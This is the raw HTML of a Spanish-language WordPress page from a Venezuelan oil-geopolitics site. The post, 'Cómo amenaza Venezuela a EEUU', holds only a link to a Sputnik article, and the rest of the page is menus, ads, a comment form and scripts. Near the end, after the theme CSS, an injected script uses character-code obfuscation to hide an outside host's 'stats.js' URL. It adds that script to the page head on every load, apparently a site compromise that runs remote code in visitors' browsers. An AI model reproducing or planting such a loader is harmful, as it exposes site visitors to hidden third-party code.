        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696aa108210f1" data-td_block_id="td_uid_3_696aa108210f1"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696aa108210f1" data-td_block_id="td_uid_3_696aa108210f1"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    
        <article id="post-7268" class="post-7268 post type-post status-publish format-standard has-post-thumbnail hentry category-featured" itemscope itemtype="https://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">Cómo amenaza Venezuela a EEUU</h1>
            <div class="meta-info">
                <ul class="td-category"></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2017-08-31T15:27:01+00:00" >Ago 31, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/como-amenaza-venezuela-a-eeuu/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7268">725</span></div>            </div>
        </header>


        

        <div class="td-post-featured-image"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2016/09/sputnik.png" data-caption=""><img width="400" height="376" itemprop="image" class="entry-thumb td-modal-image" src="https://geopoliticapetrolera.com/wp-content/uploads/2016/09/sputnik.png" alt="" title="sputnik"/></a></div>
        <div class="td-post-text-content">
            <p><a href="https://mundo.sputniknews.com/radio_que_pasa/201708051071344027-caracas-washington-petroleo-sanciones/" target="_blank">Cómo amenaza Venezuela a EEUU</a></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<!-- CONTENT END 2 -->
        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line">
                    <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=C%C3%B3mo+amenaza+Venezuela+a+EEUU&url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fcomo-amenaza-venezuela-a-eeuu%2F&via=%40geopoliticaPjm" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" ><div class="td-sp td-sp-share-twitter"></div><div class="td-social-but-text">Twitter</div></a>
                    <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeopoliticapetrolera.com%2Fcomo-amenaza-venezuela-a-eeuu%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-facebook"></div><div class="td-social-but-text">Facebook</div></a>
                    <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://geopoliticapetrolera.com/como-amenaza-venezuela-a-eeuu/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-google"></div><div class="td-social-but-text">Google +</div></a>
                    <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://geopoliticapetrolera.com/como-amenaza-venezuela-a-eeuu/&amp;media=https://geopoliticapetrolera.com/wp-content/uploads/2016/09/sputnik.png" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-pinterest"></div><div class="td-social-but-text">Pinterest</div></a>
                </div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"><div><img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/>Articulo Anterior</div><a href="https://geopoliticapetrolera.com/noticias-de-hoy-agosto-2017/">Noticias de hoy, Agosto 2017</a></div><div class="span6 next-post"><div>Articulo Siguiente<img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="https://geopoliticapetrolera.com/entrevista-hispantv-injerencia-militar-de-eeuu-en-venezuela-amenaza-a-america-latina/">Entrevista HispanTV: "Injerencia militar de EEUU en Venezuela amenaza a América Latina"</a></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://geopoliticapetrolera.com/author/">geopoliticaJM</a></span></div>

            <meta itemprop="author" content = "geopoliticaJM">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>ARTÍCULOS SIMILARES</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-326x159.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2024-02-26T18:17:37+00:00" >Feb 26, 2024</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/7755-2/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7755">629</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevista-irrtek-a-dr-miguel-a-jaimes-n-estados-unidos-bloquea-iniciativas-de-venezuela-en-un-intento-por-promover-sus-vacunas/" rel="bookmark" title="Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/552956735_170987538_1024x576-326x159.jpg" alt="" title="Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevista-irrtek-a-dr-miguel-a-jaimes-n-estados-unidos-bloquea-iniciativas-de-venezuela-en-un-intento-por-promover-sus-vacunas/" rel="bookmark" title="Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas">Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2021-05-31T04:42:52+00:00" >May 31, 2021</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/entrevista-irrtek-a-dr-miguel-a-jaimes-n-estados-unidos-bloquea-iniciativas-de-venezuela-en-un-intento-por-promover-sus-vacunas/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7697">687</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                        <div class="comments" id="comments">
                                                                                                <div class="comments-title-wrap">
                                                                                <h4 class="block-title"><span>SIN COMENTARIOS</span></h4>
                                    </div>

                                                                                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://geopoliticapetrolera.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><p class="comment-form-input-wrap"><textarea class="needsclick" placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Correo Electrónico" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap needsclick">
            <input class="" id="url" name="url" placeholder="Sitio Web:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar Comentario" /> <input type='hidden' name='comment_post_ID' value='7268' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2c45cc210d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="8"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                                                    </div> <!-- /.content -->


                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                    <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img fetchpriority="high" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="(max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="(max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696aa1082796b
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":150732,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"1eed613230","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":7268,"search_query":"","signature":"0677b5bea2b7aede059c070359b87d43","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":7268,"search_query":"","signature":"0677b5bea2b7aede059c070359b87d43","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
